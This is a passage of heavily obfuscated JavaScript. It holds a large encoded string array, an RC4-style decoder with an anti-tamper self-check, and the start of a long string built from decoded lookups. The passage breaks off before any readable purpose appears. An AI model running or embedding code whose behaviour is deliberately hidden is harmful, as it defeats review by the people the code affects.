sOd','W4vbWONdLri','z8kcW6XuWO8','W67dQuOPeq','W6xdKmk+n34','smkJW7T3ya','wmolW4O8jG','tmkFW78WW58','fWnKofG','W5ldGCkSlhS','oSkoEmodFW','BSkpW6mNW4u','i8oYxrOX','WQTTW5tcMCkB','W6f8WQFdRsW','n1ldJCoOW4a','m8owW4JdHH0','vWhdMGrV','WPdcQCoMW5NdRG','dCowWQpcLZi','WRuIeWxdVq','kwNcR8kWW7a','WPe0odHt','W4iklCknBW','nSk+j8kbW7S','ymo5W7mBcW','FCkuW5CQEa','cXrfmZC','WPNdMCkbwHy','WO0GfqddHW','aar7ode','WRX0s8oNBG','WRSIet/dJW','z3K3WQlcHG','gCoLW7hdIrK','bsRdKcDU','jtZdPbXT','WO8bW4u7aa','WO1nA8ojrG','WR1MuSoXBa','W5dcOGeFhW','brDimtS','BdtcOazK','ACktW7rXWQy','rapdNtzN','dKddHCovW4W','sCokFSo5WRi','WQlcRCkWW6NdVW','Bx0VWRBcHa','WOFdR3hcLcq','WO0Fr8oyxa','p8k3jCkfW6C','gtZdShei','W4RcMmkzW43dSq','WPuutmovqa','W6FcNNFdGCkg','hNtcTCk0WRW','lKP1v1i','WQOvvCk3qW','WQLTW6/cUCkF','W5/dHbm9oW','ACogumoYWQa','vSkAW4P3WPa','WPamrSossq','tmoqW50LiG','W6tcLSk8t8kc','W5tcLsyClq','WQ0+eqBdGa','WR7cRSkMW7ZdQq','FtJdRZjU','WPuuuSozxa','W6hdOIyVeW','r8k1W5nfWP8','W73dKKK5dW','CcuNWQGJ','gX1Lbqe','W51aWQNdIJy','gmoIqbeV','dSk4hCkpW78','o8kxrCkRW6y','WQdcSwhdQW','W7XKW5KqpG','xSoJxCojWPK','WQ7cLCoWW5ZcTG','cSoGFGWi','WQjrW77cI8kC','f0VdMmojW4e','h3LiW4Dy','F8kZW4Hkvq','WRepW4u2dq','W7dcVCkfwcG','DtNdLeddJG','kcJdQWNcRG','emoGxWuq','nSooEtSY','oafxaWW','W6FdLmk6khK','WPtcK8kAW6JdUq','b3hcUmkJWQa','z1vHnmo3','bWvclYu','kY95W7nR','WQJdUMtcRIa','W4xdKZO6hW','qSkFW7u6rW','aMRdVmomW6i','W7tdQ1yWjW','WONcTSkFW4ldSa','oSoyW4hdG1a','lfxdJmoFW5y','fmkMkCkZWPK','fMZdTCoSW6C','rKyXWQVcPG','W7ldIIOdbG','WQyMkarb','bGDmi0i','DSknW5GAW6S','W4vtWQVdJ0O','tCkkW5eRxa','WO0zW6KsCq','zHFdOv3dOW','WPFdRJpcVCki','W5fAWORcOSkf','W77cSd0ZdW','WRWjmSkbW6W','W5PHWPhcLmk0','W4mDW6DEWOO','rmkpW7WvrW','W4n/nmo6gG','WR8hoc4','WQSxCCozrW','W4ZcN8k3CXa','WPmvsmojwa','zf0CWQtcPG','F8kzW4KvEa','r1DjlSoh','W7ddIZOcla','gWjbW5b9','WRxcOCoHW4hcIq','baj4jLS','c0NdKCoDW5a','WRFcPCkYW57dKG','AuvTiSoP','hY1iCxi','kCoviSkOWPa','l8oAW57dPIu','WOjBp8oYgG','iZzHnem','ASkgW6bvqG','mSkuzmoaFq','f8kOamklWOu','imoagSkTWPC','CbFdTeJdSa','ghhdJ8oqW4G','WOZcLvZdUCkG','laSYWRf5','nZhdGapcKW','B13cQLRdSq','WR3cKCkJW6FdVa','CSkIW6HVWPa','DSobWQxcKWa','W4jyWPNcVmk6','at52mba','W5WPWRNcQWe','W7XAWP7cSSkA','dCo2W5ldMSky','hGvhEMW','W6ldIH8yaW','BCoaWReFnG','W69zWPBcOSkN','nCoDW73dTa','j8ksw8oAEa','a0dcL8kKWPG','W6S2ANBcLa','fcnuoh4','cgW3W6fW','WP0Xfr9g','mCoMWOmpiYhcPxFcI3P5W5S','WQ1Nr8oSEW','fHLWjbe','nmkSgCkmW4i','lZVdKrbZ','wCowA8oZWPa','xCk7W48CW7O','FZnAkWi','WRy6ddHn','zSkiW4PHFG','WPqrnIzu','W6LzWQddQGS','WPFdLuydeq','lSkzz8oIDq','eCkFpSkzW44','shz+oSot','EmkcW5ikBq','nSoIxKa4','e1hdPtPd','jbbWW7X5','WRxcICkDW4/dSW','WPTiW73cSSo2','aqrrW6nD','tY3dRvtdTq','lSoiWRtcHtS','W4hdSrmXkG','WOOlrConEG','iSoNxfm+','gSk3vCogAG','W6ldMSkPkMG','sSohtmoGWO4','tmoFumoUWRO','WOTXW5/cSSkQ','W47dG8kDoui','WQSBeYBdMa','BCkZW4H1CG','iSoYESovtG','W4ZcNSkNomkP','CmkAjSkNWRi','WR01fZ3dNq','r8kwW7vszW','fqv4lqC','W4RdG8kWmwG','deaHWOL3','WRr4W7RcNmkF','W7hdQKmZgG','W43cRmosW7ZcRq','ACkNW65RWPK','kmkOCmoJFq','A8k8W58uEq','WP7cGhVcGrG','WO9jW5pcUCkj','aflcL8ozW5C','yNeyWRVcNW','W4ZcL8kRemkz','mmoRCvu5','kgDRjCoi','D8kxW48wtW','dmkNo8kHWO0','pabaW7v+','WRhcOrS6cq','pSoHCYOa','WPm7W40IdW','kSoWW7JdKmkR','hCk5qCo4','hmoPuXKa','E1xcTLRdQW','dbhdQqtcUW','pZz3W4by','W5/dVbeCia','WRKWdIpdNW','WQCWC8k1wG','WQtcTSkWW7NdSq','iY3dKZ5Y','WP4tC8oCrq','AxLqfCoS','sMzejCoy','vmkxW4HVCG','WPddR2lcUJS','WPyGfXbe','WRFcSCoMW4xcLq','A8kbW5qDra','cCouWOtcMJa','umkyW6bHqa','y0C3rrHlW5NcR8o8qmoxnG','jqNdOHT8','W5RdON8IpG','sL7cLLVdUG','WQVcK8kAW4ddIW','lmoVoqSw','W5ldJGODia','WOPWW77cHSo2','W5ldIJGyaW','mmoZy107','WQNcLSkTW6VdLW','rwdcQgddNG','WRWNW5xcSfhdJM56W6ddSCoRW4e','WRdcVSo9W5tcLG','W7ntWO7dN8ke','e8oiWQtcStK','W5BcPCoRW5FcMSkwuG','i8oNv3SK','WQpcNeVdISkA','WQWevmosrq','emo5W4pdG8kp','t8o0kInA','W53dSJG7mq','WO3dV3ZcSd0','WR04hbNdIa','W5emBwlcJG','cs1sF0C','aCkGoCk8WPy','WQjHW7ZcN8kU','fqhdTYxcVG','BbVdHYNdSW','W7BdKKq9bq','rWtdJbjH','gmk7hmoVqG','dYXACL8','WPyMu8kc','WRdcLmoDWQJcKW','W6uWD2lcVW','W7RdHaGfbG','W6v1WR7cL8kK','emkQW4uxW6m','bSkvySo6yG','xmosW6SGaq','bxVcGfJdSW','zmkeW4KFBq','WPZdNuhcSci','jSoYq8owtG','vI7dJ27dLG','mCkkzmodEa','uCkDW5T/za','B8k8W7P4WRa','f8oUwrOp','W551WPtdGGG','cSoZWR3dKmkv','w1e5WRBcMG','W5BdNgO6iG','hs7dQWfQ','ESkcW4aXW5S','aCkMlCk3WPq','c8o4W5NdNCkq','W4/dO8oeeSku','gCoPqWKt','qG9mmCoU','WOaavSkTW7W','W7lcI8kCbCo2','B8kuW6WFBW','WR5jW6pcT8ko','W7ldHCkWmwm','W7BcVmkFCs0','dmk6imkIWPW','imkRrmouBG','W67dSuivmq','cSoiWQhcKs8','f8ofW4tdOSkt','uchdOrHa','l8kXkSkrW78','WRzVW6/cKmks','mtldLrlcOq','amoGuZyt','W5hcUSkfEZa','W6/cSmkvAIS','W5tdKWGHjq','WPKnASkZFW','mSoLWQySW7SEWRldMXpdVmoosq','WRG7dH/dKq','ASkZW59UWQu','W4bCWQhdKte','W4ZcLdK9hq','sSkCW5PBWO4','eYddMHFcKG','WPhdQxNcPGC','fmoOW7JdMIG','WO/cT0/dHSkn','W7eHW4vuWOG','mZldSWD2','bMVcPmk7WR8','WO09sCkcCa','d8oxaCk7W70','eY3dNq/cHG','bSowW4ddNIG','gCkcW6SOzaKG','WOayiSklW48','a27dM8oDW5m','p8oZW63dHZS','zua0WQ9O','xSkIuSoMWQe','vMySWRZcRa','WRmtuSkMrW','WRmRASo5qq','xuFcSMldQG','WQBcQKZdV8kr','WQ/cUKRdImk7','CZhdTMNdIG','W4pdOW4IlG','WOKtDmoiwG','kmkOgSkmW4i','W6JdV0iIeq','WRrZW7NcHSkm','ECojq8o4WPi','WQtcJSk8W4JdSq','yCoZqNi1','fmoAW6NdSqm','gqjEo1S','EmkPW74rzq','lmoHqbyb','pHZdJYCi','gIX2A28','WQNcOCkgW4FdNa','qIpdG2ZcKa','B8kvW4SvCW','WOqeW54YdW','WRPPW7pcKSka','yG7dS0ldUG','WR4IhmkPW7y','fCozWRRcGde','ASoet8oaWQa','dv/dSW7cNq','cc7dNbJcVa','WQ1SW73cNmkw','W6pdQKiyiW','bSoai8kvWPS','W4vIz8o2wW','CYvTt3VdMeu','iZFdSJXY','WP3cO8kGW6pdMq','bGvSWQ7dPG','w8o8A8ogWOe','xSkqW59tWPO','W4TcWQldNZy','C1iZoSot','Fwu0WQpcMa','zbhdIMNdHa','hMlcPmkiWRS','W5JcGmk8kmkq','W5tcLb4Npq','WQNdGwdcJGa','WQrDW4/cT8k5','cWnszKO','WR0ymCkCW4W','z8kfW50MW6y','WOGEgbJdPq','sSkuW75Uwa','pCotu0iO','EvJcTv/dTq','WPhcGmkFW5xcQq','W4OoW7fsWQq','WP1Ic8knW4W','DSkIW7mZva','W69MWRtdJYS','AHL2W5ldOW','cCoPqXud','gszlD1G','y8kEW4Gyva','hSoiWOpcJWe','W7u9W6LjWP4','eSk7W6/cHIe','W4v4WOBdSr0','pt7dTWLo','BHVdMqPB','DmkFW708W54','dZxdJGJcMW','vCkDWPrzva','BSktW5DxWPG','lmkmuCoGqG','WQC7atJdMq','W6hdSmk0ox0','WQJcQmkWW7FdUW','BCogrSoE','hZVdKb5u','WPRdQN3cOZS','gmkXkmkGW6m','W7FdOLOHaq','WP3cMf3dNSkm','W5i5uf3cSa','WORdHLtcKIi','x8oZW5SaiG','WOC4fXPw','WOPtymkivW','yuelWPtcQq','uCoRD8o5WP0','jXBdHxfP','W7ldNxuRpq','WQtcRmkqWPxdJa','aCkyqSoyxW','W4RcMSkHkCkm','ASobwCoJWRW','WPmFiIZdPq','tWNdGaXR','mdFdPHT1','W6WzwwlcTW','W47dV8kyog0','imkTb8kmWRK','WPyFW7C0ba','WO4vBhBcTa','itpdNaJcKG','mCktjSkbW7S','W6NdU10PaG','WQmdf8kIW6y','kSkjq8ofEG','W6buW5zeWPW','WRynmCkBW7W','W59vWQJdJd4','W5JdIh8Eoa','W5JcI8kVemkm','DSkyWQz1rG','W51QWO7cVCki','vaFdPbf9','WQZcISozW7lcGW','zMeiWRFcIq','o2dcOmkgWRq','BvpcPwldQq','tmktW55wCq','f1pdRCojW5y','W7RdGcCrhW','WOWdW6uUha','hmk0p8k0WR8','EmorW7mdgG','cqHjnsS','jrnPW7bf','WQqNaqBdMq','ECoMtmoBWQi','W7RdOfK1ea','WRHZxmoOEq','W55KWQldHHu','smkIW5S4va','DX3dSeJdRq','f1ZdLSoZWRG','WR3cSgRdP8k1','W5CAW7nxWRO','k8oNhmo/Aq','cX9Eeru','WPe4a3ldGW','W6DgWPNcS8kM','aSozW7BcQmki','WRamCmkJxW','FCo6xSo6WRC','bWrblJC','WRy+bGVdGa','W4JcISk4jCki','rGhdMW14','cCo/qXil','eCoonvqo','zmkuW4KkEW','WQhcI8oFW7VcMq','W7NdIYW0ha','W4pcHCkYwaG','W5RdTbeKmq','WPNcHuRdN8kh','W68QW41xWOi','WPelW4OjbW','W7FdLb4egG','W5pcIWeTga','fs0PWO5p','wSkfW5CXFG','W7dcKSkYuXu','pfFcHmkqWPO','fSoFWRZcGWi','WOKCW4OPda','W6xcHmkaFry','WPSaW7hdVCkR','WQ4qySkwuG','FrFdOJzi','x8oIBW','W43dJConWRVcNG','WRKba8k6oa','WPm4kb5a','WO3cLhddOmkA','DbldOvhdJW','B8k9W7a','qCkhW6HmWQW','WOaHgGrn','WQqMft/dGq','W4OmChZcLq','d8kepCk8WO0','DmkxW6XYvq','W5hcGsakjq','WR52W6pcGSkz','gHLlmhq','t8k2WPrCuW','pCoVW4pdHva','WQmss8krrW','W7K5kmkTWRu','WOBcHmkAW4/dIq','W6fbW4PIWOW','pmkADCoyAa','W7VcOZFdS8oL','W5ddSX8GmW','W4uzuvFcQW','zCkGW7DTWRW','paCUWQXj','smkkW5HmWR4','sH/dOuRdHq','WQiNW7GnpG','lG/dTGFcPa','W6FdVWmSoW','jcfVj0C','u3brfCoF','WOfLr8oZBa','umkfW4D8WQ4','gILDD1K','dcDvsNi','jIH+oIW','WRmLgXLc','WQ9Ig8kJW6q','DmktW7biuW','ASk/WOewzq','eSk5i8kYW64','gtjuj2e','lGZcOgLr','WQdcP8oLW7NcLq','WO3cHSkhW4RcKW','a8o5W4ddNSkq','ubNdIGn4','W7RcUCkmsba','WR5XcG','hHLnj2m','q1C3WOJcQW','DmkCW7PBWO0','BxuuWRxcGq','W43cL8oNW6FcIq','ntFdId1d','rSkxW48vFa','DIJdR03dQG','W5v3W7JcL8o2','htfJnri','lSoozcG','ob1Mm2q','W7e5W65uWOO','WOHjW5JcVSkB','W7xdNmkPl3a','g8olWQJcNZa','lmoKq0CK','hwVcRSkZWQe','WPyVmtXr','qSkqW7LRFa','EWzjwMNdN08','W7ldUmk6l0q','c2/dUdhcJW','prj4e14','bSo9y2C1','gSognmk7W7u','vWRdNcpcPW','WQ3cVmo3W4lcTG','W79hWRxcVmkE','WQRcHxtdLSk8','aCopWRdcHY8','gCkpA8oHwq','kJBdGqZcHW','kmkrwSo6Eq','mrWtWOv/','CayHWQPY','hCkZFmoIrq','W4FcIWaMpG','EWRdJtnG','ee3cU8k7WQm','W7hcNSkfbmkB','rbhdGY11','wmoLD8oBWQK','bWmoWOXF','bhFcRmkZWRW','WP1RBCoiDG','dCo2W4xdLCkg','zCoTW7Clha','jsmKzeS','iCozW5RdVY0','ExpcGhldIa','WOZcVCobW7/cPq','kxL4W71+','stVdJwddLG','WQb2BSohFa','kXhdLar3tSoI','g8kviCkyW7a','W5tdQrK0la','beFdOSohW4C','W4FcN8keyti','WPuFmqFdMa','W7HbWP7cQCk3','hCkyl8kkW7S','WOvjv8ohrG','f8oUW73dOSkm','W4FcVsemaW','WQ0OiaVdQG','WOJcG8kqW6/dIq','WPVcPuNdRSoV','hf3cHmk1WRO','WQVcQ8kFW6tdPW','WONdOhtcOti','cmo+qxW5','pZ16W7nb','idBdPX1V','jmkqzSourW','oZzsDfi','WQKMpaZdMa','x8k/W5jmWO8','WRz0W77cUCkB','atjzgga','WRSLer7dNW','eSkPoCkYWO0','eSoWW5JdGSkA','fqqvWPLk','W51aWRhdJdi','bSo9W6ldISkk','redcIvddPq','WRLvW7VcU8kl','wSo1W7uYpa','rGRdItjj','ymoevCo/WQW','q8khW7mvxq','W55mWPNcJSky','W7ylW6bBWPS','hsnHheG','vXZdVbfy','hs5XW4PI','Fq/dTKRdTW','W4GvW5fWWQi','WPOcwSoyqW','WRZdOhVcRqy','rJBdGNxdOq','C3amWRZcMa','g8kmvSoeAW','W6OkANpcLG','h8kuEmoMzG','a8kvASoCyW','W5JdTWWHia','W6VdSfSPga','W43dL2etnW','W5RcRq07kG','W4/dJbmVmq','Db/dTvldUG','WQalASkZqa','pCoODri2','cflcOmkVWQm','WPldRh7cPHK','uSk6W7vsxq','W6tdJ8kQmMW','mGPHoqS','W6XIpCkMW4u','jCk5f8ktWO0','W4jHWPJcRmkf','W5HGW5JdG0O','krnYWP9/','WRC8tmkkuG','WQhcSSoBW5ZdJq','WPFcQSoEW7FcPq','iGj3W4Xw','imkqqmoDwa','dYryW5by','WQKPumoZza','WPLcDCowuW','vbZdT0JdQW','W7uUW6LvWP8','W5PdWOZcSmkb','W4rzWPxcQmkz','fCkMn8kUWPy','hHjsW7DH','WR4mps99','bCofF2G','W5LmWO3cR8kg','e8o6W5FdGCke','eYaoWPjv','CqZdUK3dTa','hrBdKI9v','W6RdV0mOhG','WOhcM3BdQmkX','F3HcjCoQ','WOlcIg7dH8kf','W7q6W4ThWP4','mCkqoqO1','WPZdU3lcTde','WQ4BeZJdOW','kfddSmogW6S','AKrMbmoP','mtBdLZtcNq','s8kTW68wW68','u8kfW6n+wq','W6CkChJcHa','cSoDweSl','FSoFsCo4WRe','W6BcGCkJztO','ASkni8kkWRG','vCkqW4HmWOS','ymk6W5TkCG','BCogvCo+WRW','g8oCWQBcKsq','ywyoWRZcNa','CGRcKSkwWRu','WOrtr8ohFG','WQD8W7pcKCkY','WPmurCokrW','grjwseG','vNWqWR/cPG','mSoqW5BdUmkH','vhnAl8ow','FYJdTu7dOW','d8klfCk1WR4','WRlcI8oFW5hcQa','c8kJpCkhW5m','fuFdNCozW5C','WO1tW5BcOCkB','hCoJW5ZcLZO','CCokt8oLWRS','WQy6iIBdPq','ACk4W6WjW4G','yCoGW5SRpG','WOrmmYTb','WQ1Nt8oVBq','WP8Tfsba','gxpcJSkiWR4','W4NcV8kgW6hdIq','WOCknSkwW4O','fCkXcSkKW50','lc7dGYpcKW','tWRdPbfj','W53dNt4qbW','ymoFsmoCWRi','WPCXr8kcDq','ASktW5buEa','pqyJWQ9B','isVdJa/cHa','s8kIW7vjEG','nCorW57dPqq','lCkEC8oEAa','nSkkqCkZWRC','cL7dN8osW7u','yKdcTLJdPG','W4JdMSkTmgS','W5tcQXC/iG','nmo+WPZcSHC','W7pdPmktmv4','W5xdTSoEemoR','uSkghmk9hW','adzRW7zD','WQaPySkWxq','msldIbhcJW','WQ3cIZOYkq','dSoIW4hdG8kz','zNOBWQpcNq','WRTRt8o3Fa','d8k5hSkOWO8','tmowWRFdMYe','emo+xc0E','z34vWQpcHG','W5JcPSoKWR3cSq','vr/dNWnV','jCoMW5RdRd0','q3bnk8oE','W7PuWPxdLsi','WQ3dRMCfja','WPNcJ0hdOCk8','W4fEWPddKHa','W5eBW4bFWOm','W5LJWONdLsG','AbZdQ1ldSa','W4pcGSkCkCkv','vSk2W51kuW','kSoYWQdcRdO','ASknomkeWOW','iZL/bW','d8ociSkmWQC','cmkqwsPO','W5ydWOldPmoVW4P7W7hcHX3dSW','W5b7kSovqa','zCk9W5HWWP8','omkqq8onEq','WRRcOmo5W4dcGW','uGFdGWDU','k1hcKxWE','i8oiW4VdNJ8','oYjWw14','WPKOzCo1xG','WQytySkUsq','WRGOhCknW7O','edGyWOHP','W7lcTCkrzY0','WOezW6W5ka','abdcJILT','WQ3cRCkkWR3cHa','WO7dSxFdU8k7','W4xcTmk0zXi','WPijW4qOaW','W4uSW6fFWRS','jsVdRG9L','sCk9W4CoDG','emk6W7WjW6e','WQNdQepcSc4','WOvHWOZcPCo2','WP/cL2VdOSoV','iZvHdai','WRXPW53cNCkl','W7RcTCkcCcC','AfJcP1NdUG','WPxcOmoMW4pcJq','v8kbW51mWOm','WP4vlXjg','kSkCaSkYW6O','hNddKhpdOa','WP3cJv3dHCkc','yfrMamoP','FmkuW5OEzq'];function _0x6525623d(a,b){a=a-0x1b4;var c=_0x6525623c[a];if(_0x6525623d['cKJGog']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6525623d['kjyGvk']=h,_0x6525623d['RLvbWn']={},_0x6525623d['cKJGog']=!![];}var e=_0x6525623c[0x0],f=a+e,g=_0x6525623d['RLvbWn'][f];if(g===undefined){if(_0x6525623d['DVmSRI']===undefined){var i=function(j){this['JVtqaz']=j,this['NJDdXA']=[0x1,0x0,0x0],this['TVuIJv']=function(){return'newState';},this['QwuLNK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OcmUQP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PNpgUr']=function(){var j=new RegExp(this['QwuLNK']+this['OcmUQP']),k=j['test'](this['TVuIJv']['toString']())?--this['NJDdXA'][0x1]:--this['NJDdXA'][0x0];return this['hZidzw'](k);},i['prototype']['hZidzw']=function(j){if(!Boolean(~j))return j;return this['bWZsXE'](this['JVtqaz']);},i['prototype']['bWZsXE']=function(j){for(var k=0x0,l=this['NJDdXA']['length'];k<l;k++){this['NJDdXA']['push'](Math['round'](Math['random']())),l=this['NJDdXA']['length'];}return j(this['NJDdXA'][0x0]);},new i(_0x6525623d)['PNpgUr'](),_0x6525623d['DVmSRI']=!![];}c=_0x6525623d['kjyGvk'](c,b),_0x6525623d['RLvbWn'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6525623d;while(!![]){try{var c=parseInt(W(0x21f,'4J4E'))*-parseInt(W(0x23c,'6uJM'))+-parseInt(W(0x5c2,'ot!7'))*parseInt(W(0x38e,'&Y^m'))+-parseInt(W(0x5f1,'&W3r'))+-parseInt(W(0x682,'j9Ek'))+parseInt(W(0x37e,'1@hr'))+-parseInt(W(0x3e2,'wj9!'))*parseInt(W(0x38a,'VL$*'))+parseInt(W(0x218,'DzFU'))*parseInt(W(0x3d1,'iCBN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6525623c,0xda102),!function(){var X=_0x6525623d,c={};c[X(0x2c1,'iCBN')]=function(B,F){return B<F;},c[X(0x29a,'2[bq')]=function(B,F){return B!==F;},c[X(0x20a,'6uJM')]=function(B,F){return B===F;},c[X(0x5e4,'0I@n')]=function(B,F){return B+F;},c[X(0x4e5,'0tOr')]=function(B,F){return B*F;},c[X(0x2a4,'iCBN')]=function(B,F){return B-F;},c[X(0x23f,'4J4E')]=function(B,F){return B+F;},c[X(0x280,'fO3i')]=function(B,F){return B+F;},c[X(0x5ed,'c($N')]=function(B,F){return B-F;},c[X(0x6b6,'pcn2')]=function(B,F){return B!==F;},c[X(0x34b,'@$bU')]=function(B,F){return B===F;},c[X(0x2c0,'$QyD')]=function(B,F){return B===F;},c[X(0x449,'!gxE')]=function(B,F,G,H,I,J,K,L,M,O,V){return B(F,G,H,I,J,K,L,M,O,V);},c[X(0x5d6,'LLkM')]=function(B,F){return B||F;},c[X(0x2cb,'S]]*')]=function(B,F){return B(F);},c[X(0x36d,'KuCZ')]=function(B){return B();},c[X(0x593,'$QyD')]=function(B,F,G,H,I,J,K,L){return B(F,G,H,I,J,K,L);},c[X(0x3f7,'89qt')]=function(B,F){return B!==F;},c[X(0x4df,'*M]m')]=function(B,F){return B!==F;},c[X(0x4ff,'j4(R')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x288,'g2Rf')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x241,'VQjd')]=function(B,F){return B<F;},c[X(0x1ff,'6uJM')]=function(B,F){return B(F);},c[X(0x3a3,'fMQi')]=function(B,F,G,H,I){return B(F,G,H,I);},c[X(0x6a4,'$Un6')]=X(0x209,'0I@n')+X(0x219,'AHXN')+X(0x55f,'[Y&c')+X(0x268,'E[9^')+X(0x334,'*M]m')+X(0x23b,'VQjd')+X(0x48d,'E[9^')+X(0x362,'lT2w')+X(0x235,'!gxE')+X(0x230,'LLkM')+X(0x4be,'ga)K')+X(0x461,'&Y^m')+X(0x377,'mQrp')+X(0x64b,'D0O0')+X(0x2ca,'sm)f')+X(0x522,'VL$*')+X(0x371,'s@hE')+X(0x653,'j4(R')+X(0x492,'c($N')+X(0x24d,'fO3i')+X(0x2a7,'S]]*')+X(0x22e,'D0O0')+X(0x375,'lT2w')+X(0x4fc,'e[sB')+X(0x63e,'S]]*')+X(0x301,'E[9^')+X(0x4d5,'ot!7')+X(0x5d8,'wj9!')+X(0x500,'&Y^m')+X(0x468,'sm)f')+X(0x636,'[Y&c')+X(0x61c,'&Y^m')+X(0x4f1,'!gxE')+X(0x35d,'ot!7')+X(0x664,'[Y&c')+X(0x42d,'89qt')+X(0x3a8,'e[sB')+X(0x337,'!gxE')+X(0x1e4,'KuCZ')+X(0x649,'s@hE')+X(0x245,'g2Rf')+X(0x495,'ot!7')+X(0x226,'DzFU')+X(0x50e,'E[9^')+X(0x332,'*M]m')+X(0x1e7,'*M]m')+X(0x237,'j9Ek')+X(0x4fa,'nDRI')+X(0x5f9,'$Un6')+X(0x3fe,'KuCZ')+X(0x224,'$QyD')+X(0x4f3,'D0O0')+X(0x2a1,'E[9^')+X(0x386,'$QyD')+X(0x1c6,'DzFU')+X(0x4c0,'*M]m')+X(0x658,'0I@n')+X(0x20b,'c($N')+X(0x2c3,'6uJM')+X(0x64a,'TD25')+X(0x52c,'1@hr')+X(0x59f,'@$bU')+X(0x591,'KuCZ')+X(0x59c,'g^dx')+X(0x556,'4J4E')+X(0x69e,'E[9^')+X(0x41e,'@H%h')+X(0x440,'pcn2')+X(0x501,'#UY9')+X(0x38c,'4J4E')+X(0x606,'c($N')+X(0x2aa,'pcn2')+X(0x4d8,'1@hr')+X(0x1eb,'j9Ek')+X(0x422,'&Y^m')+X(0x406,'KuCZ')+X(0x3b3,'TD25')+X(0x26d,'0tOr')+X(0x50c,'nDRI')+X(0x5ea,'AHXN')+X(0x565,'0YhQ')+X(0x35a,'!gxE')+X(0x623,'s@hE')+X(0x42a,'wj9!')+X(0x2a3,'D0O0')+X(0x543,'mQrp')+X(0x281,'j9Ek')+X(0x5d9,'fO3i')+X(0x21e,'VL$*')+X(0x2e8,'g2Rf')+X(0x225,'6uJM')+X(0x67c,'e[sB')+X(0x35e,'&W3r')+X(0x373,'[Y&c')+X(0x58d,'&W3r')+X(0x50d,'TD25')+X(0x34a,'ot!7')+X(0x67f,'&W3r')+X(0x4ef,'6uJM')+X(0x31c,'VL$*')+X(0x306,'Q8yx')+X(0x599,'mQrp')+X(0x24b,'e[sB')+X(0x4c1,'VQjd')+X(0x6c1,'E[9^')+X(0x3ab,'pcn2')+X(0x54e,'#UY9')+X(0x668,'VL$*')+X(0x610,'nDRI')+X(0x3fd,'Q8yx')+X(0x696,'wj9!')+X(0x61e,'$QyD')+X(0x286,'ot!7')+X(0x28e,'g2Rf')+X(0x320,'$QyD')+X(0x1b7,'e[sB')+X(0x3be,'AHXN')+X(0x5eb,'@$bU')+X(0x2f0,'sm)f')+X(0x424,'VQjd')+X(0x62f,'TD25')+X(0x6b9,'2[bq')+X(0x443,'nDRI')+X(0x399,'g^dx')+X(0x5e9,'ot!7')+X(0x511,'y*KN')+X(0x6ba,'c($N')+X(0x419,'pcn2')+X(0x2f7,'LLkM')+X(0x319,'c($N')+X(0x3a7,'!gxE')+X(0x4f6,'D0O0')+X(0x350,'0I@n')+X(0x4f0,'6uJM')+X(0x585,'c($N')+X(0x321,'e[sB')+X(0x662,'6uJM')+X(0x578,'nDRI')+X(0x497,'D0O0')+X(0x435,'!gxE')+X(0x6a0,'2[bq')+X(0x3c8,'D0O0')+X(0x546,'VQjd')+X(0x5a2,'@$bU')+X(0x63f,'$Un6')+X(0x2f8,'wj9!')+X(0x483,'0tOr')+X(0x41d,'iCBN')+X(0x5b8,'LLkM')+X(0x308,'ga)K')+X(0x6aa,'ga)K')+X(0x5cb,'nf5r')+X(0x3e8,'2[bq')+X(0x4e7,'KuCZ')+X(0x448,'Q8yx')+X(0x24e,'@$bU')+X(0x5b7,'VL$*')+X(0x59a,'89qt')+X(0x450,'@$bU')+X(0x291,'g^dx')+X(0x446,'[Y&c')+X(0x2ee,'VL$*')+X(0x3cd,'$Un6')+X(0x60d,'ga)K')+X(0x27b,'iCBN')+X(0x5a7,'KuCZ')+X(0x2b2,'ga)K')+X(0x2ad,'[Y&c')+X(0x5f8,'j4(R')+X(0x485,'&Y^m')+X(0x6b3,'4J4E')+X(0x3e7,'S]]*')+X(0x54a,'#UY9')+X(0x1f8,'0tOr')+X(0x684,'89qt')+X(0x3f5,'Q8yx')+X(0x699,'fMQi')+X(0x6c3,'&Y^m')+X(0x269,'89qt')+X(0x2d8,'j9Ek')+X(0x2dc,'lT2w')+X(0x3c5,'DzFU')+X(0x1b5,'sm)f')+X(0x33f,'ot!7')+X(0x60c,'Q8yx')+X(0x1ee,'c($N')+X(0x5d3,'y*KN')+X(0x389,'j4(R')+X(0x69d,'s@hE')+X(0x2ba,'AHXN')+X(0x67b,'c($N')+X(0x4d9,'LLkM')+X(0x336,'DzFU')+X(0x5a8,'$QyD')+X(0x53b,'DzFU')+X(0x32d,'0I@n')+X(0x592,'D0O0')+X(0x331,'j9Ek')+X(0x577,'&W3r')+X(0x2fe,'2[bq')+(X(0x1d4,'ot!7')+X(0x1bf,'ot!7')+X(0x3f0,'nf5r')+X(0x6c4,'89qt')+X(0x6a9,'DzFU')+X(0x587,'@H%h')+X(0x434,'iCBN')+X(0x60a,'fMQi')+X(0x233,'&Y^m')+X(0x634,'6uJM')+X(0x3ee,'rYR*')+X(0x50f,'@H%h')+X(0x527,'D0O0')+X(0x4a5,'E[9^')+X(0x28b,'&Y^m')+X(0x54b,'s@hE')+X(0x5d2,'&Y^